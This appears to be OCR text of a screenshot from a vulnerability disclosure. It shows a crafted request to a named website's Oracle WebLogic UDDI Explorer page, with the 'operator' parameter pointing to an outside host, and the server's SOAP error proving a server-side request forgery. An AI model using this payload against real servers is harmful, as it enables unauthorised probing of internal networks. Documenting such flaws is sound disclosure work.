 Load URL
Split URL
Execute
http://www.hbhk.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://www.wooyun.com:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Mar 25 16:54:35 CST 2016
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://www.wooyun.com:80 which did not have a valid SOAP content-type: null.
www.wooyun.org